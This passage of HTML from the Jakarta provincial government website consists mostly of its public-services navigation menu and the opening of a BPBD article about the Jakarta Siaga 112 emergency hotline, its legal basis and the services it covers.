                        <a class="dropdown-item ml-5" target="_blank" href="https://djpb.kemenkeu.go.id/kppn/malang/id/data-publikasi/berita-terbaru/3007-bantuan-operasional-satuan-pendidikan-bosp-%20.html">BOS (Bantuan Operasional Sekolah)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Pendaftaran &amp; Akses Sekolah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-538">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta.siap-ppdb.com/">PPDB Online Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/dikmen/010000/1/all/13/s2">Sekolah Negeri &amp; Swasta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/yayasan/010000/1">Program Sekolah Keagamaan &amp; Madrasah</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Sekolah &amp; Kurikulum</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-539">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kurikulum.kemdikbud.go.id/">Kurikulum Nasional (Kurikulum 2013 &amp; Kurikulum Merdeka)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/program/kesetaraan/010000/1/all">Pendidikan Kesetaraan (Paket A, B, C)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://smk.kemdikbud.go.id/">Sekolah Kejuruan (SMK)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/program/paud/010000/1/all">Pendidikan Anak Usia Dini (PAUD)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Pendidikan Tinggi &amp; Riset</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-540">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kejar-paket-c.com/">Pendidikan Nonformal (Kejar Paket)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://brin.go.id/dpri/page/fasilitasi-kerjasama-riset-dan-inovasi">Dukungan Penelitian &amp; Riset Mahasiswa</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Ketenagakerjaan &amp; Pelatihan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-489">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Peluang Kerja</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-541">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/loker">Lowongan Kerja Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://disnakertransgi.jakarta.go.id/pusat-informasi/v/jakarta-job-fair-2025-suku-dinas-tkte-wilayah-jakarta-timur-26-27-februari-2025">Jakarta Job Fair</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jobfair.kemnaker.go.id/web">Jaknaker Expo</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://karirhub.kemnaker.go.id/">Karir Hub</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pelatihan &amp; Pengembangan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-542">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ppkdjakpus.com">Pusat Pelatihan Kerja Daerah (PPKD)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://siapkerja.kemnaker.go.id/app/home">Program Siap Kerja Kemenaker</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://skillhub.kemnaker.go.id/pelatihan/prakerja">Program Kartu Prakerja</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://digitalent.komdigi.go.id/">Pelatihan Digital Talent Scholarship</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perlindungan Pekerja</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-543">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.bpjsketenagakerjaan.go.id/">BPJS Ketenagakerjaan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jkp.go.id/">Program Jaminan Kehilangan Pekerjaan (JKP)</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Kesehatan &amp; Kebugaran</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-490">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Fasilitas Kesehatan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-544">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/map/rumahsakit">Rumah Sakit Umum &amp; Swasta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/map/puskesmas">Puskesmas &amp; Klinik Kesehatan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pk3d.jakarta.go.id/">Ambulans Gawat Darurat (AGD) Dinkes DKI</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://upk.kemkes.go.id/new/layanan/telemedisin">Layanan Telemedicine</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://sahabatjiwa-dinkes.jakarta.go.id/">Konsultasi Kesehatan Jiwa</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Program Kesehatan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-546">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.bpjs-kesehatan.go.id/#/">BPJS Kesehatan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://satusehat.kemkes.go.id/mobile/">Cek Kesehatan Gratis di Puskesmas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/berita/layanan/aplikasi-jaksehat/">Jakarta Sehat</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://satusehat.kemkes.go.id/platform/docs/id/interoperability/skrining-ptm/">Skrining Penyakit Tidak Menular (PTM)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/jakarta-tanggap-covid-19">Vaksinasi Covid-19 &amp; Penyakit Menular Lainnya</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Sarana Kebugaran</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-548">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://rendahemisi.jakarta.go.id/action/detail/26/hari-bebas-kendaraan-bermotor-cfd">Car Free Day Jakarta</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Mobilitas &amp; Transportasi</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-491">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perizinan Kendaraan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-549">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.digitalkorlantas.id/sim/">SIM Baru &amp; Perpanjangan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ujiemisi.jakarta.go.id/">Uji Emisi Kendaraan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://samsatdigital.id/">STNK &amp; BPKB (Pembayaran Pajak Kendaraan)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Pembelian Kendaraan Baru &amp; Bea Balik Nama</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Transportasi Publik</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-550">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jaklingkoindonesia.co.id/id/layanan/aplikasi-transportasi">Jak Lingko (Integrasi Transportasi Jakarta)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/moda-transportasi-publik">Moda Transportasi Publik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=com.kapal.tiket&amp;hl=id">Transportasi Laut &amp; Pelabuhan di Jakarta</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Mobilitas Alternatif</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-551">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/jalur-sepeda-bike-sharing">Jalur Sepeda &amp; Bike Sharing</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pelanggaran Lalu Lintas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-552">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/pelanggaran-parkir">Pelanggaran Parkir</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="https://www.jakarta.go.id/pelanggaran-parkir">Pelanggaran Parkir</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-214">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://etle-pmj.id/?aksi=cek">E-Tilang</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Pemukiman &amp; Lingkungan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-492">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perizinan Bangunan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-554">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/10255">Izin Mendirikan Bangunan (IMB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://simbg.jakarta.go.id/">Persetujuan Bangunan Gedung (PBG)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.atrbpn.go.id/sentuh-tanahku">Sertifikat Hak Milik &amp; Sertifikasi Tanah Elektronik</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Sarana Hunian</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-555">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-dpnol">Hunian Hunian Terjangkau Milik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunami">Rumah Susun Sederhana Milik (Rusunami)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunawa">Rumah Susun Sederhana Sewa (Rusunawa)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-cap">Community Action Plan (CAP)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-cip">Collaborative Implementation Program (CIP)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-kampung_prioritas">Kampung Prioritas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-dpnol#:~:text=Ruang%20Publik%20Terpadu%20Ramah%20Anak%20(RPTRA)">Ruang Publik Terpadu Ramah Anak (RPTRA)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-perhimpunan_pemilik_penghuni_satuan_rusun">Perhimpunan Pemilik &amp; Penghuni Satuan Rusun</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-kampung_deret">Kampung Deret</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-sirukim">SIRUKIM</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Ruang Terbuka &amp; Fasilitas</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-493">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Taman Kota</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-558">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/detail/the-best-parks-in-jakarta-to-spend-your-leisure-time">Taman Kota di Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ragunanzoo.jakarta.go.id/language/id/">Taman Margasatwa Ragunan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/experiencebuilder/experience/?id=aa91a84fab5b4f0caa554398793d1ab4">Jalur Hijau &amp; Hutan Kota</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Fasilitas Olahraga</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-559">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://gbk.id/">Stadion Utama GBK</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/jakarta-international-stadium">Jakarta International Stadium (JIS)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Fasilitas Umum</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-560">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jaki.jakarta.go.id/id/help/jak-wifi/">WiFi Gratis di Ruang Publik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=com.icon.pln123">Stasiun Pengisian Kendaraan Listrik Umum (SPKLU)</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Layanan Lain</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-494">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Haji &amp; Umrah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-562">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dki.kemenag.go.id/pendaftaraan-haji-reguler">Pendaftaran Haji Reguler &amp; Khusus</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dki.kemenag.go.id/berita/baru-kantor-kemenag-kota-sediakan-loket-layanan-penerbitan-paspor-haji-RrbLB?">Pembuatan Paspor Haji</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Perizinan Umum</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-563">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/851">Surat Pengantar KPR &amp; Kepemilikan Tanah</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://www.jakarta.go.id/kanal-pengaduan">Kanal Pengaduan</a>
                              </li>
                          </ul>
                      </li>
                    <li class="nav-item">
            <a data-toggle="dropdown" id="parentdropdown-174" class="nav-link dropdown-toggle"  href="#">Jelajah Jakarta</a>
                        <ul class="dropdown-menu" aria-labelledby="parentdropdown-174">
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/pusat-perbelanjaan">Pusat Perbelanjaan</a>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Kebudayaan Betawi</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-177">
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/pusat-kebudayaan">Pusat Kebudayaan</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kuliner-jakarta">Kuliner Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/seni-rupa-jakarta">Seni Rupa Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/tarian-jakarta">Tarian Jakarta</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/galeri">Galeri</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/wisata-kuliner-jakarta">Wisata Kuliner</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/wisata-bersejarah">Wisata Bersejarah</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/kepulauan-seribu">Wisata Kepulauan Seribu</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/taman-rekreasi-dan-taman-bermain">Tempat Rekreasi dan Taman Bermain</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/taman-kota">Taman Kota</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/acara-dan-hiburan">Hiburan</a>
                              </li>
                          </ul>
                      </li>
                    <li class="nav-item">
            <a data-toggle="dropdown" id="parentdropdown-192" class="nav-link dropdown-toggle"  href="#">PPID</a>
                        <ul class="dropdown-menu" aria-labelledby="parentdropdown-192">
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle" target="_blank" href="https://ppid.jakarta.go.id/profil">Profil PPID</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-264">
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/visi-misi-ppid">Visi dan Misi PPID</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/struktur-organisasi">Struktur Organisasi PPID</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/tugas-dan-fungsippid">Tugas dan Fungsi PPID</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/dasar-hukum-ppid">Dasar Hukum</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/permohonan-informasi">Permohonan Informasi Publik</a>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/pengajuan-keberatan">Pengajuan Keberatan</a>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle" target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-provinsi">Daftar Informasi Publik</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-273">
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-utama">Daftar Informasi Publik PPID Utama</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-pelaksana">Daftar Informasi Publik PPID Pelaksana</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/informasi-berkala">Informasi Publik Berkala</a>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/informasi-serta-merta">Informasi Publik Serta Merta</a>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/informasi-setiap-saat">Informasi Publik Setiap Saat</a>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Informasi Pengadaan Barang dan Jasa</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-278">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Rencana Umum Pengadaan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-279">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/penyedia-terumumkan">Penyedia Terumumkan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/swakelola-terumumkan">Swakelola Terumumkan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://lpse.jakarta.go.id/eproc4/lelang">Paket Pengadaan Barang dan Jasa</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://www.jakarta.go.id/ipkd">Informasi Pengelolaan Keuangan Daerah</a>
                              </li>
                          </ul>
                      </li>
                    <li class="nav-item">
            <a data-toggle="" id="parentdropdown-307" class="nav-link " target="_blank" href="https://jakarta.go.id/pusatmedia">Pusat Media</a>
                      </li>
                    <li class="nav-item">

          </li>
        </ul>
              </div>
    </div>
  </nav>
</section>
<div class="modal" tabindex="-1" id="searchModal">
  <div class="modal-dialog" style="margin-top:140px">
    <div class="modal-content">
      <div class="modal-body p-0">
        <form action="https://www.jakarta.go.id/search" method="GET">
          <div class="input-group">
            <input type="text" name="q" class="form-control f-20" placeholder="Cari informasi tentang Jakarta" aria-label="Search box" aria-describedby="button-addon2">
            <div class="input-group-append">
              <button class="btn bg-blue f-20 text-white" id="button-addon2">
                <i class="fa fa-search" aria-hidden="true"></i>
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
    <section class="container-fluid mt-0 pb-3" style="padding-top: 150px;">
    <div class="row">
    <div class="col">
      <h4 class="f-20 montserrat-700 text-light-blue">Jakarta Siaga 112</h4>
    </div>
  </div>
  <div class="row">
    <div class="col">
      <nav aria-label="breadcrumb">
        <ol class="breadcrumb">
          <li class="breadcrumb-item"><a href="https://www.jakarta.go.id">Home</a></li>
                                    <li class="breadcrumb-item "><a href="#">ARSIP MENU</a></li>
                                                <li class="breadcrumb-item "><a href="#">Layanan Darurat Lama</a></li>
                                                <li class="breadcrumb-item active"><a target="_blank" href="https://www.jakarta.go.id/jakarta-siaga-112">Jakarta Siaga 112</a></li>
                              </ol>
      </nav>
    </div>
  </div>
  </section>
      <section class="container-fluid pt-3 pb-0">
          <style>
          /*.detailmenu ul{
            list-style: disc !important;
            list-style-position: inside !important;
          }

          .detailmenu ol {
            list-style: decimal !important;
            list-style-position: inside !important;
          }*/
          </style>
  <div class="row article-container pb-5">
    <div class="col-md-2">
      <div class="share-button d-none d-sm-block position-sticky sticky-top">
        <h4 class="montserrat-700 f-20 text-blue mb-4">Bagikan<br />
            artikel</h4>
        <ul>
          <li class="mb-4"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.jakarta.go.id/jakarta-siaga-112"><img width="48" src="https://www.jakarta.go.id/images/icons/share-fb.png" /></a></li>
          <li class="mb-4"><a target="_blank" href="https://twitter.com/intent/tweet?text=https://www.jakarta.go.id/jakarta-siaga-112"><img width="48" src="https://www.jakarta.go.id/images/icons/share-x.png" /></a></li>
          <li><a target="_blank" href="https://wa.me/?text=https://www.jakarta.go.id/jakarta-siaga-112"><img width="48" src="https://www.jakarta.go.id/images/icons/share-wa.png" /></a></li>
        </ul>
      </div>
      <div class="share-button d-sm-none">
        <h4 class="montserrat-700 f-20 text-blue mb-4">Bagikan
            artikel</h4>
        <ul>
          <li class="mb-4 mr-2 float-left"><a href="#"><img width="48" src="https://www.jakarta.go.id/images/icons/share-fb.png" /></a></li>
          <li class="mb-4 mr-2 float-left"><a href="#"><img width="48" src="https://www.jakarta.go.id/images/icons/share-tw.png" /></a></li>
          <li class="mb-4 mr-2 float-left"><a href="#"><img width="48" src="https://www.jakarta.go.id/images/icons/share-link.png" /></a></li>
        </ul>
      </div>
    </div>
    <div class="col-md-8 px-md-5">
      <div class="article-detail mb-5">
        <h1 class="text-blue montserrat-700 f-50">Jakarta Siaga 112</h1>
                <div class="media mt-4 mb-4">
          <img width="35" class="mr-3 rounded-circle" src="https://www.jakarta.go.id/uploads/agencies/agency--20210322035614.png" />
          <div class="media-body text-blue f-15">
            <h5 class="roboto-500 mt-0 mb-0 f-15">Badan Penanggulangan Bencana Daerah (BPBD)</h5>
            <span class="font-italic">Senin, 30 Januari 2023, 15:03 WIB</span>
          </div>
        </div>
                          <img class="w-100 mb-3" src="https://www.jakarta.go.id/uploads/contents/content--20230130032443.jpeg" />
                <div class="detailmenu roboto-400 f-20">
          <p style="text-align: justify; line-height: 1.5;"><span id="docs-internal-guid-3a4bf503-7fff-fb01-5efd-1ecfaf763be4"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; font-family: jakartaPlus; font-size: 18px;">Layanan Jakarta Siaga 112 merupakan upaya Pemerintah Provinsi DKI Jakarta untuk memberikan respon cepat terhadap situasi darurat, seperti bencana alam, kecelakaan, dan krisis kesehatan masyarakat. Sebagai pusat layanan pengaduan masyarakat Jakarta melalui telepon 112, pengaduan Jakarta Siaga 112 dapat berupa permintaan bantuan maupun memberikan informasi terkait kegawatdarutatan tanpa dikenakan biaya telepon.<br><br>Melalui Peraturan Gubernur 188 Tahun 2017 tentang Penyelenggaraan Layanan Nomor Tunggal Panggilan Darurat 112, yang bertujuan untuk mengintegrasikan semua layanan telepon pengaduan dan pemberian informasi gawat darurat (emergency) dari SKPD/UKPD, instansi pemerintah dan instansi terkait lainnya ke dalam sistem Layanan Jakarta Siaga 112.<br><br>Sistem tersebut mencakup layanan darurat, layanan penyelamatan, dan tim manajemen bencana, serta pusat panggilan 24 jam untuk melaporkan situasi darurat. Tujuan Jakarta Siaga 112 adalah untuk meningkatkan kecepatan dan efektivitas tanggap darurat di Jakarta serta menyelamatkan nyawa.<br><br>Layanan darurat yang tersedia melalui Jakarta Siaga 112 meliputi layanan medis darurat berupa ambulans, layanan penyelamatan seperti pemadam kebakaran dan tim SAR, dan tim penanggulangan bencana. Tim ini dilengkapi dengan alat dan sumber daya yang diperlukan untuk menangani berbagai situasi darurat, termasuk bencana alam, kecelakaan, dan krisis kesehatan masyarakat.</span></span><br></p>
        </div>
      </div>
              <div class="article-section accordion mb-5" id="section-article">
                      <div class="card mt-3">
              <div class="card-header" id="section-header-1">
                <h2 class="mb-0 roboto-700 text-blue f-25">
                  Cara Kerja Jakarta Siaga 112
                  <a href="#" class="float-right" data-toggle="collapse" data-target="#section-167" aria-expanded="true" aria-controls="section-167">
                    <img src="https://www.jakarta.go.id/images/icons/arrow-down.png" />
                  </a>
                </h2>
              </div>
              <div id="section-167" class="collapse show" aria-labelledby="section-header-167" data-parent="#section-article">
                <div class="card-body text-gray roboto-400 f-20">
